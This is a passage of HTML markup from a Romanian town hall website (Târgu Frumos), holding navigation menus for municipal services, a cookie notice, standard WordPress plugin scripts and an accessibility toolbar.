	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13652"><a href="#">Atribuțiile Consiliului Local</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13653"><a href="#">Legea 52/2003</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13654"><a href="#">Proiecte de Hotărâri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13656"><a href="#">Hotărări ale Consiliului Local</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13657"><a href="#">Dispozitii Convocare C.L.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13658"><a href="#">Minutele și Procesele Verbale ale Ședințelor Consiliului Local al Orașului Târgu Frumos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13659"><a href="#">Comisiile de Specialitate ale Consiliului Local al Orașului Târgu Frumos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13660"><a href="#">Servicii</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13661"><a href="#">SERVICIUL ECONOMIC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13662"><a href="#">Buget</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13663"><a href="#">Proiect de buget</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13664"><a href="#">Executii bugetare</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13665"><a href="#">Registru evidenta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13666"><a href="#">Urbanism si amenajarea teritoriului</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13667"><a href="#">FORMULARE URBANISM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13668"><a href="#">CERTIFICATE DE URBANISM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13669"><a href="#">AUTORIZATII DE CONSTRUIRE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13683"><a href="#ubermenu-divider">[Divider]</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13676"><a href="#">ASISTENȚĂ SOCIALĂ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13677"><a href="#">Anunturi informative</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13678"><a href="#">Indemnizatii crestere copil</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13679"><a href="#">Documentatie dosar alocatie de stat pentru copii</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13680"><a href="#">Documentație Ajutor Încălzire Locuințe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><a href="#">Documentatie ajutoare alimentare – Uniunea Europeana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13682"><a href="#">Documentaţie Tichet social pentru gradiniţă</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13684"><a href="#">S.P.C.L.E.P TÂRGU FRUMOS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13687"><a href="#">Starea Civila</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13686"><a href="#">Evidenta Populatiei</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13688"><a href="#">Formulare tipizate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13685"><a href="#">Contact SPCLEP</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13670"><a href="#">BIROUL IMPOZITE, TAXE LOCALE ȘI TRANSPORT LOCAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13671"><a href="#">BIROU CADASTRU, AGRICOL SI PROTECTIA MEDIULUI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13672"><a href="#">COMPARTIMENTUL JURIDIC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13692"><a href="#">ANUNȚURI PUBLICE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13695"><a href="#">Concursuri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13696"><a href="#">Anunțuri PUG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13697"><a href="#">Anunțuri de interes Public</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13698"><a href="#">Evenimente</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13699"><a href="#">Legislatie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13693"><a href="#">INFORMATII DE INTERES PUBLIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13700"><a href="#">Solicitare informații</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13701"><a href="#">Buletin informativ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13702"><a href="#">Buget</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13703"><a href="#">Bilanțuri contabile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13704"><a href="#">Achiziții publice</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13705"><a href="#">Declarații de avere si interese</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13706"><a href="#">Formulare tip</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13707"><a href="#">Legea 544/2001</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13708"><a href="#">Cereri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13709"><a href="#">PRELUCRAREA DATELOR CU CARACTER PERSONAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13710"><a href="#">Transparenta decizionala</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13711"><a href="#">Registru Unic al Transparentei Intereselor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13673"><a href="#">ANL 2022</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13674"><a href="#">BIBLIOTECA ORĂȘENEASCĂ TÂRGU FRUMOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13675"><a href="#">SITUAȚII DE URGENȚĂ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13689"><a href="#">ASOCIAȚII DE PROPRIETARI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13690"><a href="#">FORMULARE UTILE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13691"><a href="#">LEGĂTURI UTILE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13694"><a href="#">CONTACT</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
	<div class="penci-wrap-gprd-law penci-wrap-gprd-law-close">
		<div class="penci-gprd-law">
			<p>
				Acest site web folosește cookie-uri pentru a vă îmbunătăți experiența. Vom presupune că sunteți de acord cu acest lucru, dar puteți renunța dacă doriți.
				<a class="penci-gprd-accept" href="#">Accept</a>				<a class="penci-gprd-more" href="#">Nu accept</a>			</p>
		</div>
				<a class="penci-gdrd-show" href="#">Politica de confidentialitate</a>
			</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/primaria-tg/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="wpa-toolbar-js-extra">
/* <![CDATA[ */
var wpatb = {"location":"body","is_rtl":"ltr","is_right":"left","responsive":"a11y-non-responsive","contrast":"Glisor nivel contrast","grayscale":"Glisor nivel culoare gri","fontsize":"Glisor m\u0103rime font","enable_grayscale":"false","enable_fontsize":"true","enable_contrast":"true"};
//# sourceURL=wpa-toolbar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://primariatgfrumos.ro/wp-content/plugins/wp-accessibility/js/wpa-toolbar.js?ver=2.0.1" id="wpa-toolbar-js"></script>
<script type="text/javascript" id="ui-a11y-js-extra">
/* <![CDATA[ */
var wpa11y = {"path":"https://primariatgfrumos.ro/wp-content/plugins/wp-accessibility/toolbar/css/a11y-contrast.css"};
//# sourceURL=ui-a11y-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://primariatgfrumos.ro/wp-content/plugins/wp-accessibility/toolbar/js/a11y.js?ver=2.0.1" id="ui-a11y-js"></script>
<script type="text/javascript" src="https://primariatgfrumos.ro/wp-content/themes/primaria-tg/js/script.lib.min.js?ver=6.6.3" id="penci-script-lib-js"></script>
<script type="text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://primariatgfrumos.ro/wp-admin/admin-ajax.php","nonce":"702da379e9","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"Vezi mai multe","linkTextAll":"Meniu","linkText":"Mai multe"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://primariatgfrumos.ro/wp-content/themes/primaria-tg/js/script.min.js?ver=6.6.3" id="penci-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://primariatgfrumos.ro/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"1","tabindex":"1","underline":{"enabled":false,"target":"a"},"dir":"","lang":"","titles":"","labels":"","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"current":"","errors":""};
//# sourceURL=wp-accessibility-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://primariatgfrumos.ro/wp-content/plugins/wp-accessibility/js/wp-accessibility.js?ver=2.0.1" id="wp-accessibility-js"></script>
<script type="text/javascript" id="longdesc.button-js-extra">
/* <![CDATA[ */
var wparest = {"url":"https://primariatgfrumos.ro/wp-json/wp/v2/media","text":"\u003Cspan class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"\u003E\u003C/span\u003E\u003Cspan class=\"screen-reader\"\u003ELong Description\u003C/span\u003E"};
//# sourceURL=longdesc.button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://primariatgfrumos.ro/wp-content/plugins/wp-accessibility/js/longdesc.button.js?ver=2.0.1" id="longdesc.button-js"></script>
<script type="text/javascript" src="https://primariatgfrumos.ro/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://primariatgfrumos.ro/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://primariatgfrumos.ro/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.4" id="megamenu-pro-js"></script>
<script type="text/javascript" src="https://primariatgfrumos.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://primariatgfrumos.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://primariatgfrumos.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Sari la conținut</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Instrumente de accesibilitate" role="button">
					<span class="pojo-sr-only sr-only">Deschide bara de unelte</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Instrumente de accesibilitate</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Instrumente de accesibilitate</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Mărește textul</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Mărește textul</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Micșorează textul</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Micșorează textul</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Tonuri de gri</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Tonuri de gri</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contrast mare</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contrast mare</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contrast negativ</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contrast negativ</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Fundal luminos</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Fundal luminos</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Legături subliniate</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Legături subliniate</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Font lizibil</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Font lizibil</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
